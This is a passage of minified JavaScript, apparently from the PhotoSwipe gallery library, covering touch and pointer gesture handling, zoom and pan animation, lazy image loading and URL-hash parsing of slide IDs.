n===f.currItem.initialZoomLevel?(i[e]=f.currItem.initialPosition[e],1):(i[e]=b(e,n),i[e]>t.min[e]?(i[e]=t.min[e],1):i[e]<t.max[e]&&(i[e]=t.max[e],1))}function r(e){var t="";g.escKey&&27===e.keyCode?t="close":g.arrowKeys&&(37===e.keyCode?t="prev":39===e.keyCode&&(t="next")),t&&(e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||(e.preventDefault?e.preventDefault():e.returnValue=!1,f[t]()))}function c(e){e&&(Te||Se||Ae||ke)&&(e.preventDefault(),e.stopPropagation())}function M(){f.setScrollOffset(0,m.getScrollY())}function S(e){st[e]&&(st[e].raf&&ue(st[e].raf),ot--,delete st[e])}function T(e){st[e]&&S(e),st[e]||(ot++,st[e]={})}function I(){for(var e in st)st.hasOwnProperty(e)&&S(e)}function _(t,i,n,a,s,o,r){var l,c=v();T(t),function e(){if(st[t]){if(l=v()-c,a<=l)return S(t),o(n),void(r&&r());o((n-i)*s(l/a)+i),st[t].raf=de(e)}}()}function L(e,t){return gt.x=Math.abs(e.x-t.x),gt.y=Math.abs(e.y-t.y),Math.sqrt(gt.x*gt.x+gt.y*gt.y)}function Y(e,t){return Ct.prevent=!function e(t,i){return!(!t||t===document)&&!(t.getAttribute("class")&&-1<t.getAttribute("class").indexOf("pswp__scroll-wrap"))&&(i(t)?t:e(t.parentNode,i))}(e.target,g.isClickableElement),y("preventDragEvent",e,t,Ct),Ct.prevent}function j(e,t){return t.x=e.pageX,t.y=e.pageY,t.id=e.identifier,t}function E(e,t,i){i.x=.5*(e.x+t.x),i.y=.5*(e.y+t.y)}function P(){var e=Ue.y-f.currItem.initialPosition.y;return 1-Math.abs(e/(Qe.y/2))}function A(e){for(;0<Tt.length;)Tt.pop();return le?(He=0,pt.forEach(function(e){0===He?Tt[0]=e:1===He&&(Tt[1]=e),He++})):-1<e.type.indexOf("touch")?e.touches&&0<e.touches.length&&(Tt[0]=j(e.touches[0],Mt),1<e.touches.length&&(Tt[1]=j(e.touches[1],St))):(Mt.x=e.pageX,Mt.y=e.pageY,Mt.id="",Tt[0]=Mt),Tt}function $(e,t){var i,n,a,s=Ue[e]+t[e],o=0<t[e],r=bt.x+t.x,l=bt.x-mt.x,c=s>Ee.min[e]||s<Ee.max[e]?g.panEndFriction:1,s=Ue[e]+t[e]*c;if((g.allowPanToNext||z===f.currItem.initialZoomLevel)&&(Pe?"h"!==$e||"x"!==e||Se||(o?(s>Ee.min[e]&&(c=g.panEndFriction,Ee.min[e],i=Ee.min[e]-Ne[e]),(i<=0||l<0)&&1<Nt()?(a=r,l<0&&r>mt.x&&(a=mt.x)):Ee.min.x!==Ee.max.x&&(n=s)):(s<Ee.max[e]&&(c=g.panEndFriction,Ee.max[e],i=Ne[e]-Ee.max[e]),(i<=0||0<l)&&1<Nt()?(a=r,0<l&&r<mt.x&&(a=mt.x)):Ee.min.x!==Ee.max.x&&(n=s))):a=r,"x"===e))return void 0!==a&&(d(a,!0),_e=a!==mt.x),Ee.min.x!==Ee.max.x&&(void 0!==n?Ue.x=n:_e||(Ue.x+=t.x*c)),void 0!==a;Ae||_e||z>f.currItem.fitRatio&&(Ue[e]+=t[e]*c)}function K(e){var t,i,n;"mousedown"===e.type&&0<e.button||(Ht?e.preventDefault():xe&&"mousedown"===e.type||(Y(e,!0)&&e.preventDefault(),y("pointerDown"),le&&((t=m.arraySearch(pt,e.pointerId,"id"))<0&&(t=pt.length),pt[t]={x:e.pageX,y:e.pageY,id:e.pointerId}),n=(i=A(e)).length,Le=null,I(),Ce&&1!==n||(Ce=Ke=!0,m.bind(window,V,f),De=Re=Oe=ke=_e=Te=Me=Se=!1,$e=null,y("firstTouchStart",i),D(Ne,Ue),Be.x=Be.y=0,D(ut,i[0]),D(ht,ut),mt.x=qe.x*Ve,ft=[{x:ut.x,y:ut.y}],we=ve=v(),u(z,!0),xt(),function e(){Ce&&(Ie=de(e),It())}()),!Ye&&1<n&&!Ae&&!_e&&(Z=z,Ye=Me=!(Se=!1),Be.y=Be.x=0,D(Ne,Ue),D(lt,i[0]),D(ct,i[1]),E(lt,ct,kt),Dt.x=Math.abs(kt.x)-Ue.x,Dt.y=Math.abs(kt.y)-Ue.y,je=L(lt,ct))))}function O(e){var t,i,n,a;e.preventDefault(),le&&-1<(t=m.arraySearch(pt,e.pointerId,"id"))&&((i=pt[t]).x=e.pageX,i.y=e.pageY),Ce&&(n=A(e),$e||Te||Ye?Le=n:bt.x!==qe.x*Ve?$e="h":(a=Math.abs(n[0].x-ut.x)-Math.abs(n[0].y-ut.y),10<=Math.abs(a)&&($e=0<a?"h":"v",Le=n)))}function F(e){if(ge.isOldAndroid){if(xe&&"mouseup"===e.type)return;-1<e.type.indexOf("touch")&&(clearTimeout(xe),xe=setTimeout(function(){xe=0},600))}var t,i;y("pointerUp"),Y(e,!1)&&e.preventDefault(),le&&-1<(i=m.arraySearch(pt,e.pointerId,"id"))&&(t=pt.splice(i,1)[0],navigator.msPointerEnabled?(t.type={4:"mouse",2:"touch",3:"pen"}[e.pointerType],t.type||(t.type=e.pointerType||"mouse")):t.type=e.pointerType||"mouse");var n,a=A(e),s=a.length;if("mouseup"===e.type&&(s=0),2===s)return!(Le=null);1===s&&D(ht,a[0]),0!==s||$e||Ae||(t||("mouseup"===e.type?t={x:e.pageX,y:e.pageY,type:"mouse"}:e.changedTouches&&e.changedTouches[0]&&(t={x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY,type:"touch"})),y("touchRelease",e,t));var o,r,l=-1;if(0===s&&(Ce=!1,m.unbind(window,V,f),xt(),Ye?l=0:-1!==wt&&(l=v()-wt)),wt=1===s?v():-1,n=-1!==l&&l<150?"zoom":"swipe",Ye&&s<2&&(Ye=!1,1===s&&(n="zoomPointerUp"),y("zoomGestureEnded")),Le=null,Te||Se||Ae||ke)if(I(),(be=be||_t()).calculateSwipeSpeed("x"),ke)P()<g.verticalDragRange?f.close():(o=Ue.y,r=Fe,_("verticalDrag",0,1,300,m.easing.cubic.out,function(e){Ue.y=(f.currItem.initialPosition.y-o)*e+o,w((1-r)*e+r),tt()}),y("onVerticalDrag",1));else{if((_e||Ae)&&0===s){if(Yt(n,be))return;n="zoomPointerUp"}Ae||("swipe"===n?!_e&&z>f.currItem.fitRatio&&Lt(be):Et())}}m.extend(g,t);var R,H,B,N,U,Q,V,W,q,z,Z,G,X,J,ee,te,ie,ne,ae,se,oe,re,le,ce,de,ue,he,pe,me,fe,ge,ye,ve,we,be,De,ke,xe,Ce,Me,Se,Te,Ie,_e,Le,Ye,je,Ee,Pe,Ae,$e,Ke,Oe,Fe,Re,He,Be={x:0,y:0},Ne={x:0,y:0},Ue={x:0,y:0},Qe={},Ve=0,We={},qe={x:0,y:0},ze=0,Ze=!0,Ge=[],Xe={},Je=!1,et={},tt=function(e){Pe&&(e&&(z>f.currItem.fitRatio?Je||(zt(f.currItem,!1,!0),Je=!0):Je&&(zt(f.currItem),Je=!1)),a(Pe,Ue.x,Ue.y,z))},it=function(e){e.container&&a(e.container.style,e.initialPosition.x,e.initialPosition.y,e.initialZoomLevel,e)},nt=function(e,t){t[re]=G+e+"px, 0px"+X},at=null,st={},ot=0,rt={shout:y,listen:s,viewportSize:Qe,options:g,isMainScrollAnimating:function(){return Ae},getZoomLevel:function(){return z},getCurrentIndex:function(){return N},isDragging:function(){return Ce},isZooming:function(){return Ye},setScrollOffset:function(e,t){We.x=e,fe=We.y=t,y("updateScrollOffset",We)},applyZoomPan:function(e,t,i,n){Ue.x=t,Ue.y=i,z=e,tt(n)},init:function(){if(!R&&!H){var e;f.framework=m,f.template=p,f.bg=m.getChildByClass(p,"pswp__bg"),he=p.className,R=!0,ge=m.detectFeatures(),de=ge.raf,ue=ge.caf,re=ge.transform,me=ge.oldIE,f.scrollWrap=m.getChildByClass(p,"pswp__scroll-wrap"),f.container=m.getChildByClass(f.scrollWrap,"pswp__container"),U=f.container.style,f.itemHolders=te=[{el:f.container.children[0],wrap:0,index:-1},{el:f.container.children[1],wrap:0,index:-1},{el:f.container.children[2],wrap:0,index:-1}],te[0].el.style.display=te[2].el.style.display="none",function(){if(re){var e=ge.perspective&&!ce;return G="translate"+(e?"3d(":"("),X=ge.perspective?", 0px)":")"}re="left",m.addClass(p,"pswp--ie"),nt=function(e,t){t.left=e+"px"},it=function(e){var t=1<e.fitRatio?1:e.fitRatio,i=e.container.style,n=t*e.w,a=t*e.h;i.width=n+"px",i.height=a+"px",i.left=e.initialPosition.x+"px",i.top=e.initialPosition.y+"px"},tt=function(){var e,t,i,n,a;Pe&&(e=Pe,n=(i=1<(t=f.currItem).fitRatio?1:t.fitRatio)*t.w,a=i*t.h,e.width=n+"px",e.height=a+"px",e.left=Ue.x+"px",e.top=Ue.y+"px")}}(),q={resize:f.updateSize,orientationchange:function(){clearTimeout(ye),ye=setTimeout(function(){Qe.x!==f.scrollWrap.clientWidth&&f.updateSize()},500)},scroll:M,keydown:r,click:c};var t=ge.isOldIOSPhone||ge.isOldAndroid||ge.isMobileOpera;for(ge.animationName&&ge.transform&&!t||(g.showAnimationDuration=g.hideAnimationDuration=0),e=0;e<Ge.length;e++)f["init"+Ge[e]]();n&&(f.ui=new n(f,m)).init(),y("firstUpdate"),N=N||g.index||0,(isNaN(N)||N<0||N>=Nt())&&(N=0),f.currItem=Bt(N),(ge.isOldIOSPhone||ge.isOldAndroid)&&(Ze=!1),p.setAttribute("aria-hidden","false"),g.modal&&(Ze?p.style.position="fixed":(p.style.position="absolute",p.style.top=m.getScrollY()+"px")),void 0===fe&&(y("initialLayout"),fe=pe=m.getScrollY());var i="pswp--open ";for(g.mainClass&&(i+=g.mainClass+" "),g.showHideOpacity&&(i+="pswp--animate_opacity "),i+=ce?"pswp--touch":"pswp--notouch",i+=ge.animationName?" pswp--css_animation":"",i+=ge.svg?" pswp--svg":"",m.addClass(p,i),f.updateSize(),Q=-1,ze=null,e=0;e<3;e++)nt((e+Q)*qe.x,te[e].el.style);me||m.bind(f.scrollWrap,W,f),s("initialZoomInEnd",function(){f.setContent(te[0],N-1),f.setContent(te[2],N+1),te[0].el.style.display=te[2].el.style.display="block",g.focus&&p.focus(),m.bind(document,"keydown",f),ge.transform&&m.bind(f.scrollWrap,"click",f),g.mouseUsed||m.bind(document,"mousemove",o),m.bind(window,"resize scroll orientationchange",f),y("bindEvents")}),f.setContent(te[1],N),f.updateCurrItem(),y("afterInit"),Ze||(J=setInterval(function(){ot||Ce||Ye||z!==f.currItem.initialZoomLevel||f.updateSize()},1e3)),m.addClass(p,"pswp--visible")}},close:function(){R&&(H=!(R=!1),y("close"),m.unbind(window,"resize scroll orientationchange",f),m.unbind(window,"scroll",q.scroll),m.unbind(document,"keydown",f),m.unbind(document,"mousemove",o),ge.transform&&m.unbind(f.scrollWrap,"click",f),Ce&&m.unbind(window,V,f),clearTimeout(ye),y("unbindEvents"),Ut(f.currItem,null,!0,f.destroy))},destroy:function(){y("destroy"),Ot&&clearTimeout(Ot),p.setAttribute("aria-hidden","true"),p.className=he,J&&clearInterval(J),m.unbind(f.scrollWrap,W,f),m.unbind(window,"scroll",f),xt(),I(),et=null},panTo:function(e,t,i){i||(e>Ee.min.x?e=Ee.min.x:e<Ee.max.x&&(e=Ee.max.x),t>Ee.min.y?t=Ee.min.y:t<Ee.max.y&&(t=Ee.max.y)),Ue.x=e,Ue.y=t,tt()},handleEvent:function(e){e=e||window.event,q[e.type]&&q[e.type](e)},goTo:function(e){var t=(e=l(e))-N;ze=t,N=e,f.currItem=Bt(N),Ve-=t,d(qe.x*Ve),I(),Ae=!1,f.updateCurrItem()},next:function(){f.goTo(N+1)},prev:function(){f.goTo(N-1)},updateCurrZoomItem:function(e){var t;e&&y("beforeChange",0),Pe=te[1].el.children.length?(t=te[1].el.children[0],m.hasClass(t,"pswp__zoom-wrap")?t.style:null):null,Ee=f.currItem.bounds,Z=z=f.currItem.initialZoomLevel,Ue.x=Ee.center.x,Ue.y=Ee.center.y,e&&y("afterChange")},invalidateCurrItems:function(){ee=!0;for(var e=0;e<3;e++)te[e].item&&(te[e].item.needsUpdate=!0)},updateCurrItem:function(e){if(0!==ze){var t,i=Math.abs(ze);if(!(e&&i<2)){f.currItem=Bt(N),Je=!1,y("beforeChange",ze),3<=i&&(Q+=ze+(0<ze?-3:3),i=3);for(var n,a=0;a<i;a++)0<ze?(t=te.shift(),te[2]=t,nt((++Q+2)*qe.x,t.el.style),f.setContent(t,N-i+a+1+1)):(t=te.pop(),te.unshift(t),nt(--Q*qe.x,t.el.style),f.setContent(t,N+i-a-1-1));!Pe||1!==Math.abs(ze)||(n=Bt(ie)).initialZoomLevel!==z&&(qt(n,Qe),zt(n),it(n)),ze=0,f.updateCurrZoomItem(),ie=N,y("afterChange")}}},updateSize:function(e){if(!Ze&&g.modal){var t=m.getScrollY();if(fe!==t&&(p.style.top=t+"px",fe=t),!e&&Xe.x===window.innerWidth&&Xe.y===window.innerHeight)return;Xe.x=window.innerWidth,Xe.y=window.innerHeight,p.style.height=Xe.y+"px"}if(Qe.x=f.scrollWrap.clientWidth,Qe.y=f.scrollWrap.clientHeight,M(),qe.x=Qe.x+Math.round(Qe.x*g.spacing),qe.y=Qe.y,d(qe.x*Ve),y("beforeResize"),void 0!==Q){for(var i,n,a,s=0;s<3;s++)i=te[s],nt((s+Q)*qe.x,i.el.style),a=N+s-1,g.loop&&2<Nt()&&(a=l(a)),(n=Bt(a))&&(ee||n.needsUpdate||!n.bounds)?(f.cleanSlide(n),f.setContent(i,a),1===s&&(f.currItem=n,f.updateCurrZoomItem(!0)),n.needsUpdate=!1):-1===i.index&&0<=a&&f.setContent(i,a),n&&n.container&&(qt(n,Qe),zt(n),it(n));ee=!1}Z=z=f.currItem.initialZoomLevel,(Ee=f.currItem.bounds)&&(Ue.x=Ee.center.x,Ue.y=Ee.center.y,tt(!0)),y("resize")},zoomTo:function(t,e,i,n,a){e&&(Z=z,Dt.x=Math.abs(e.x)-Ue.x,Dt.y=Math.abs(e.y)-Ue.y,D(Ne,Ue));var s=u(t,!1),o={};h("x",s,o,t),h("y",s,o,t);var r=z,l=Ue.x,c=Ue.y;function d(e){1===e?(z=t,Ue.x=o.x,Ue.y=o.y):(z=(t-r)*e+r,Ue.x=(o.x-l)*e+l,Ue.y=(o.y-c)*e+c),a&&a(e),tt(1===e)}k(o),i?_("customZoomTo",0,1,i,n||m.easing.sine.inOut,d):d(1)}},lt={},ct={},dt={},ut={},ht={},pt=[],mt={},ft=[],gt={},yt=0,vt={x:0,y:0},wt=0,bt={x:0,y:0},Dt={x:0,y:0},kt={x:0,y:0},xt=function(){Ie&&(ue(Ie),Ie=null)},Ct={},Mt={},St={},Tt=[],It=function(){if(Le){var e=Le.length;if(0!==e)if(D(lt,Le[0]),dt.x=lt.x-ut.x,dt.y=lt.y-ut.y,Ye&&1<e){if(ut.x=lt.x,ut.y=lt.y,!dt.x&&!dt.y&&(h=Le[1]).x===ct.x&&h.y===ct.y)return;D(ct,Le[1]),Se||(Se=!0,y("zoomGestureStarted"));var t=L(lt,ct),i=jt(t);i>f.currItem.initialZoomLevel+f.currItem.initialZoomLevel/15&&(Re=!0);var n,a=1,s=x(),o=C();i<s?g.pinchToClose&&!Re&&Z<=f.currItem.initialZoomLevel?(w(n=1-(s-i)/(s/1.2)),y("onPinchClose",n),Oe=!0):(1<(a=(s-i)/s)&&(a=1),i=s-a*(s/3)):o<i&&(1<(a=(i-o)/(6*s))&&(a=1),i=o+a*s),a<0&&(a=0),E(lt,ct,vt),Be.x+=vt.x-kt.x,Be.y+=vt.y-kt.y,D(kt,vt),Ue.x=b("x",i),Ue.y=b("y",i),De=z<i,z=i,tt()}else{if(!$e)return;if(Ke&&(Ke=!1,10<=Math.abs(dt.x)&&(dt.x-=Le[0].x-ht.x),10<=Math.abs(dt.y)&&(dt.y-=Le[0].y-ht.y)),ut.x=lt.x,ut.y=lt.y,0===dt.x&&0===dt.y)return;if("v"===$e&&g.closeOnVerticalDrag&&"fit"===g.scaleMode&&z===f.currItem.initialZoomLevel){Be.y+=dt.y,Ue.y+=dt.y;var r=P();return ke=!0,y("onVerticalDrag",r),w(r),void tt()}l=v(),c=lt.x,d=lt.y,50<l-we&&((u=2<ft.length?ft.shift():{}).x=c,u.y=d,ft.push(u),we=l),Te=!0,Ee=f.currItem.bounds,$("x",dt)||($("y",dt),k(Ue),tt())}}var l,c,d,u,h},_t=function(){var t,i,n={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(e){i=1<ft.length?(t=v()-we+50,ft[ft.length-2][e]):(t=v()-ve,ht[e]),n.lastFlickOffset[e]=ut[e]-i,n.lastFlickDist[e]=Math.abs(n.lastFlickOffset[e]),20<n.lastFlickDist[e]?n.lastFlickSpeed[e]=n.lastFlickOffset[e]/t:n.lastFlickSpeed[e]=0,Math.abs(n.lastFlickSpeed[e])<.1&&(n.lastFlickSpeed[e]=0),n.slowDownRatio[e]=.95,n.slowDownRatioReverse[e]=1-n.slowDownRatio[e],n.speedDecelerationRatio[e]=1},calculateOverBoundsAnimOffset:function(t,e){n.backAnimStarted[t]||(Ue[t]>Ee.min[t]?n.backAnimDestination[t]=Ee.min[t]:Ue[t]<Ee.max[t]&&(n.backAnimDestination[t]=Ee.max[t]),void 0!==n.backAnimDestination[t]&&(n.slowDownRatio[t]=.7,n.slowDownRatioReverse[t]=1-n.slowDownRatio[t],n.speedDecelerationRatioAbs[t]<.05&&(n.lastFlickSpeed[t]=0,n.backAnimStarted[t]=!0,_("bounceZoomPan"+t,Ue[t],n.backAnimDestination[t],e||300,m.easing.sine.out,function(e){Ue[t]=e,tt()}))))},calculateAnimOffset:function(e){n.backAnimStarted[e]||(n.speedDecelerationRatio[e]=n.speedDecelerationRatio[e]*(n.slowDownRatio[e]+n.slowDownRatioReverse[e]-n.slowDownRatioReverse[e]*n.timeDiff/10),n.speedDecelerationRatioAbs[e]=Math.abs(n.lastFlickSpeed[e]*n.speedDecelerationRatio[e]),n.distanceOffset[e]=n.lastFlickSpeed[e]*n.speedDecelerationRatio[e]*n.timeDiff,Ue[e]+=n.distanceOffset[e])},panAnimLoop:function(){if(st.zoomPan&&(st.zoomPan.raf=de(n.panAnimLoop),n.now=v(),n.timeDiff=n.now-n.lastNow,n.lastNow=n.now,n.calculateAnimOffset("x"),n.calculateAnimOffset("y"),tt(),n.calculateOverBoundsAnimOffset("x"),n.calculateOverBoundsAnimOffset("y"),n.speedDecelerationRatioAbs.x<.05&&n.speedDecelerationRatioAbs.y<.05))return Ue.x=Math.round(Ue.x),Ue.y=Math.round(Ue.y),tt(),void S("zoomPan")}};return n},Lt=function(e){if(e.calculateSwipeSpeed("y"),Ee=f.currItem.bounds,e.backAnimDestination={},e.backAnimStarted={},Math.abs(e.lastFlickSpeed.x)<=.05&&Math.abs(e.lastFlickSpeed.y)<=.05)return e.speedDecelerationRatioAbs.x=e.speedDecelerationRatioAbs.y=0,e.calculateOverBoundsAnimOffset("x"),e.calculateOverBoundsAnimOffset("y"),!0;T("zoomPan"),e.lastNow=v(),e.panAnimLoop()},Yt=function(e,t){var i,n,a,s,o;Ae||(yt=N),"swipe"===e&&(s=ut.x-ht.x,o=t.lastFlickDist.x<10,30<s&&(o||20<t.lastFlickOffset.x)?n=-1:s<-30&&(o||t.lastFlickOffset.x<-20)&&(n=1)),n&&((N+=n)<0?(N=g.loop?Nt()-1:0,a=!0):N>=Nt()&&(N=g.loop?0:Nt()-1,a=!0),a&&!g.loop||(ze+=n,Ve-=n,i=!0));var r=qe.x*Ve,l=Math.abs(r-bt.x),c=i||r>bt.x==0<t.lastFlickSpeed.x?(c=0<Math.abs(t.lastFlickSpeed.x)?l/Math.abs(t.lastFlickSpeed.x):333,c=Math.min(c,400),Math.max(c,250)):333;return yt===N&&(i=!1),Ae=!0,y("mainScrollAnimStart"),_("mainScroll",bt.x,r,c,m.easing.cubic.out,d,function(){I(),Ae=!1,yt=-1,!i&&yt===N||f.updateCurrItem(),y("mainScrollAnimComplete")}),i&&f.updateCurrItem(!0),i},jt=function(e){return 1/je*e*Z},Et=function(){var e=z,t=x(),i=C();z<t?e=t:i<z&&(e=i);var n,a=Fe;return Oe&&!De&&!Re&&z<t?f.close():(Oe&&(n=function(e){w((1-a)*e+a)}),f.zoomTo(e,0,200,m.easing.cubic.out,n)),!0};function Pt(e,t,i,n,a,s){t.loadError||n&&(t.imageAppended=!0,zt(t,n,t===f.currItem&&Je),i.appendChild(n),s&&setTimeout(function(){t&&t.loaded&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null)},500))}function At(e){function t(){e.loading=!1,e.loaded=!0,e.loadComplete?e.loadComplete(e):e.img=null,i.onload=i.onerror=null,i=null}e.loading=!0,e.loaded=!1;var i=e.img=m.createEl("pswp__img","img");return i.onload=t,i.onerror=function(){e.loadError=!0,t()},i.src=e.src,i}function $t(e,t){return e.src&&e.loadError&&e.container&&(t&&(e.container.innerHTML=""),e.container.innerHTML=g.errorMsg.replace("%url%",e.src),1)}function Kt(){if(Vt.length){for(var e,t=0;t<Vt.length;t++)(e=Vt[t]).holder.index===e.index&&Pt(e.index,e.item,e.baseDiv,e.img,0,e.clearPlaceholder);Vt=[]}}i("Gestures",{publicMethods:{initGestures:function(){function e(e,t,i,n,a){ne=e+t,ae=e+i,se=e+n,oe=a?e+a:""}(le=ge.pointerEvent)&&ge.touch&&(ge.touch=!1),le?navigator.msPointerEnabled?e("MSPointer","Down","Move","Up","Cancel"):e("pointer","down","move","up","cancel"):ge.touch?(e("touch","start","move","end","cancel"),ce=!0):e("mouse","down","move","up"),V=ae+" "+se+" "+oe,W=ne,le&&!ce&&(ce=1<navigator.maxTouchPoints||1<navigator.msMaxTouchPoints),f.likelyTouchDevice=ce,q[ne]=K,q[ae]=O,q[se]=F,oe&&(q[oe]=q[se]),ge.touch&&(W+=" mousedown",V+=" mousemove mouseup",q.mousedown=q[ne],q.mousemove=q[ae],q.mouseup=q[se]),ce||(g.allowPanToNext=!1)}}});var Ot,Ft,Rt,Ht,Bt,Nt,Ut=function(o,e,r,t){var l;function c(){S("initialZoom"),r?(f.template.removeAttribute("style"),f.bg.removeAttribute("style")):(w(1),e&&(e.style.display="block"),m.addClass(p,"pswp--animated-in"),y("initialZoom"+(r?"OutEnd":"InEnd"))),t&&t(),Ht=!1}Ot&&clearTimeout(Ot),Rt=Ht=!0,o.initialLayout?(l=o.initialLayout,o.initialLayout=null):l=g.getThumbBoundsFn&&g.getThumbBoundsFn(N);var d,u,h=r?g.hideAnimationDuration:g.showAnimationDuration;if(!h||!l||void 0===l.x)return y("initialZoom"+(r?"Out":"In")),z=o.initialZoomLevel,D(Ue,o.initialPosition),tt(),p.style.opacity=r?0:1,w(1),void(h?setTimeout(function(){c()},h):c());d=B,u=!f.currItem.src||f.currItem.loadError||g.showHideOpacity,o.miniImg&&(o.miniImg.style.webkitBackfaceVisibility="hidden"),r||(z=l.w/o.w,Ue.x=l.x,Ue.y=l.y-pe,f[u?"template":"bg"].style.opacity=.001,tt()),T("initialZoom"),r&&!d&&m.removeClass(p,"pswp--animated-in"),u&&(r?m[(d?"remove":"add")+"Class"](p,"pswp--animate_opacity"):setTimeout(function(){m.addClass(p,"pswp--animate_opacity")},30)),Ot=setTimeout(function(){var t,i,n,a,s,e;y("initialZoom"+(r?"Out":"In")),r?(t=l.w/o.w,i=Ue.x,n=Ue.y,a=z,s=Fe,e=function(e){1===e?(z=t,Ue.x=l.x,Ue.y=l.y-fe):(z=(t-a)*e+a,Ue.x=(l.x-i)*e+i,Ue.y=(l.y-fe-n)*e+n),tt(),u?p.style.opacity=1-e:w(s-e*s)},d?_("initialZoom",0,1,h,m.easing.cubic.out,e,c):(e(1),Ot=setTimeout(c,h+20))):(z=o.initialZoomLevel,D(Ue,o.initialPosition),tt(),w(1),u?p.style.opacity=1:w(1),Ot=setTimeout(c,h+20))},r?25:90)},Qt={},Vt=[],Wt={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Ft.length}},qt=function(e,t,i){if(!e.src||e.loadError)return e.w=e.h=0,e.initialZoomLevel=e.fitRatio=1,e.bounds={center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}},e.initialPosition=e.bounds.center,e.bounds;var n,a,s,o,r,l,c,d=!i;return d&&(e.vGap||(e.vGap={top:0,bottom:0}),y("parseVerticalMargin",e)),Qt.x=t.x,Qt.y=t.y-e.vGap.top-e.vGap.bottom,d&&(n=Qt.x/e.w,a=Qt.y/e.h,e.fitRatio=n<a?n:a,"orig"===(s=g.scaleMode)?i=1:"fit"===s&&(i=e.fitRatio),1<i&&(i=1),e.initialZoomLevel=i,e.bounds||(e.bounds={center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}})),i?(r=(o=e).w*i,l=e.h*i,(c=o.bounds).center.x=Math.round((Qt.x-r)/2),c.center.y=Math.round((Qt.y-l)/2)+o.vGap.top,c.max.x=r>Qt.x?Math.round(Qt.x-r):c.center.x,c.max.y=l>Qt.y?Math.round(Qt.y-l)+o.vGap.top:c.center.y,c.min.x=r>Qt.x?0:c.center.x,c.min.y=l>Qt.y?o.vGap.top:c.center.y,d&&i===e.initialZoomLevel&&(e.initialPosition=e.bounds.center),e.bounds):void 0},zt=function(e,t,i){var n,a;e.src&&(t=t||e.container.lastChild,n=i?e.w:Math.round(e.w*e.fitRatio),a=i?e.h:Math.round(e.h*e.fitRatio),e.placeholder&&!e.loaded&&(e.placeholder.style.width=n+"px",e.placeholder.style.height=a+"px"),t.style.width=n+"px",t.style.height=a+"px")};function Zt(e,t,i){var n=document.createEvent("CustomEvent"),a={origEvent:e,target:e.target,releasePoint:t,pointerType:i||"touch"};n.initCustomEvent("pswpTap",!0,!0,a),e.target.dispatchEvent(n)}i("Controller",{publicMethods:{lazyLoadItem:function(e){e=l(e);var t=Bt(e);t&&(!t.loaded&&!t.loading||ee)&&(y("gettingData",e,t),t.src&&At(t))},initController:function(){m.extend(g,Wt,!0),f.items=Ft=e,Bt=f.getItemAt,(Nt=g.getNumItemsFn)()<3&&(g.loop=!1),s("beforeChange",function(e){for(var t=g.preload,i=null===e||0<=e,n=Math.min(t[0],Nt()),a=Math.min(t[1],Nt()),s=1;s<=(i?a:n);s++)f.lazyLoadItem(N+s);for(s=1;s<=(i?n:a);s++)f.lazyLoadItem(N-s)}),s("initialLayout",function(){f.currItem.initialLayout=g.getThumbBoundsFn&&g.getThumbBoundsFn(N)}),s("mainScrollAnimComplete",Kt),s("initialZoomInEnd",Kt),s("destroy",function(){for(var e,t=0;t<Ft.length;t++)(e=Ft[t]).container&&(e.container=null),e.placeholder&&(e.placeholder=null),e.img&&(e.img=null),e.preloader&&(e.preloader=null),e.loadError&&(e.loaded=e.loadError=!1);Vt=null})},getItemAt:function(e){return 0<=e&&void 0!==Ft[e]&&Ft[e]},allowProgressiveImg:function(){return g.forceProgressiveLoading||!ce||g.mouseUsed||1200<screen.width},setContent:function(t,i){g.loop&&(i=l(i));var e=f.getItemAt(t.index);e&&(e.container=null);var n,a,s,o,r=f.getItemAt(i);r?(y("gettingData",i,r),t.index=i,a=(t.item=r).container=m.createEl("pswp__zoom-wrap"),!r.src&&r.html&&(r.html.tagName?a.appendChild(r.html):a.innerHTML=r.html),$t(r),qt(r,Qe),!r.src||r.loadError||r.loaded?r.src&&!r.loadError&&((n=m.createEl("pswp__img","img")).style.opacity=1,n.src=r.src,zt(r,n),Pt(0,r,a,n)):(r.loadComplete=function(e){if(R){if(t&&t.index===i){if($t(e,!0))return e.loadComplete=e.img=null,qt(e,Qe),it(e),void(t.index===N&&f.updateCurrZoomItem());e.imageAppended?!Ht&&e.placeholder&&(e.placeholder.style.display="none",e.placeholder=null):ge.transform&&(Ae||Ht)?Vt.push({item:e,baseDiv:a,img:e.img,index:i,holder:t,clearPlaceholder:!0}):Pt(0,e,a,e.img,0,!0)}e.loadComplete=null,e.img=null,y("imageLoadComplete",i,e)}},m.features.transform&&(s="pswp__img pswp__img--placeholder",s+=r.msrc?"":" pswp__img--placeholder--blank",o=m.createEl(s,r.msrc?"img":""),r.msrc&&(o.src=r.msrc),zt(r,o),a.appendChild(o),r.placeholder=o),r.loading||At(r),f.allowProgressiveImg()&&(!Rt&&ge.transform?Vt.push({item:r,baseDiv:a,img:r.img,index:i,holder:t}):Pt(0,r,a,r.img,0,!0))),Rt||i!==N?it(r):(Pe=a.style,Ut(r,n||r.img)),t.el.innerHTML="",t.el.appendChild(a)):t.el.innerHTML=""},cleanSlide:function(e){e.img&&(e.img.onload=e.img.onerror=null),e.loaded=e.loading=e.img=e.imageAppended=!1}}});var Gt,Xt,Jt={};function ei(){return mi.hash.substring(1)}function ti(){ai&&clearTimeout(ai),oi&&clearTimeout(oi)}function ii(){var e=ei(),t={};if(e.length<5)return t;for(var i,n=e.split("&"),a=0;a<n.length;a++)n[a]&&((i=n[a].split("=")).length<2||(t[i[0]]=i[1]));if(g.galleryPIDs){for(var s=t.pid,a=t.pid=0;a<Ft.length;a++)if(Ft[a].pid===s){t.pid=a;break}}else t.pid=parseInt(t.pid,10)-1;return t.pid<0&&(t.pid=0),t}function ni(){var 